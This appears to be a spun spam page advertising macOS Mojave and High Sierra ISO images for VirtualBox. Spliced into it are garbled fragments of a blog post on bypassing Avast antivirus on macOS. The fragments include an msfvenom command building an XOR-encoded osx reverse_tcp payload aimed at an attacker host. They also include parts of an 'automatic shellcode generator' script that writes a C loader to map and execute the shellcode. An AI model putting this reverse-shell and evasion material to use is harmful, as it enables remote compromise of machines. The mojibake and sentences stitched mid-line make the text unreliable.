


You can follow our blog for new images we release for VirtualBox. It is a free and powerful x86 and AMD64/Intel64 virtualization product available for most of the operating systems such as Linux, Microsoft Windows, Mac OS X, Solaris and ported version for FreeBSD. Mostly used as operating system installation files container that holds the files like Windows 10 ISO or other ISO.

Particularly ISO files are frequently used to transfer or share CD/DVD files. An ISO file is a file that contains the complete image of a disc. Download macOS High Sierra Torrent Images – Latest Version What is ISO. If you are interested in Apple’s new Mac operating system macOS 10.14 Mojave and want to try it, then you are in the right place because here you will find any kind of files that you will need to install macOS Mojave on VirtualBox on Windows. So Avast seems to be tagging only the int main part obviously, as it does not even try do see what the shellcode does ….In this article, I am going to show you how to install macOS Mojave on VirtualBox on Windows using the ISO image. Whats interesting is that no matter what is in the unsigned char/signed charstuff it gets flagged anyway as you can see in the screenshot here msfvenom -p osx/圆4/dupandexecve/reverse_tcp EXITFUNC=process LHOST=$IP LPORT=$port -a 圆4 -platform OSX -e 圆4/xor -f c -o test.cĮcho 'int main(int argc, char **argv)' > temp.cĮcho 'void *ptr = mmap(0, 0x1000, PROT_WRITE|PROT_READ|PROT_EXEC, MAP_ANON | MAP_PRIVATE, -1, 0) ' > temp.cĮcho 'printf("ret: 0x%x",ptr) ' > temp.cĮcho 'memcpy(ptr,buf,sizeof buf) ' > temp.cĮcho 'void (*fp)() = (void (*)())ptr ' > temp.cĪnd once I have put the generated (On Linux) source code to the MacOS and compiled it via gcc it got flagged immediately. good'Įcho ' No msfvenom in path.make sure you have this script in your metasploit-framework path' My original code looked like this -> clearĮcho "************************************************************"Įcho " Automatic shellcode generator - FOR METASPLOIT "Įcho " For OSX 64bit Antivirus bypass (Avast) "Įcho -e "What Port Number are we gonna listen to? : \c"Įcho ' Checking if metasploit msfvenom is present.'Įcho ' Found msfvenom in current path. So I went up to build my loaders and all the payloads no matter what get flagged now by Avast

What is super-cool nowadays on MacOS is that when you run gcc in the terminal it will automatically prompt you to install the Xcode stuff from Apple, so this time I have used the following Installed the and tested the generators from last year (I was not expecting the results to bypass this AV actually :)) and as expected, the bypass from last year gets picked up now. Decided to upgrade the MacOS in my VirtualBox to High Sierra and do some testing using customized Metasploit payload loaders there.


 0 kommentar(er)
0 kommentar(er)
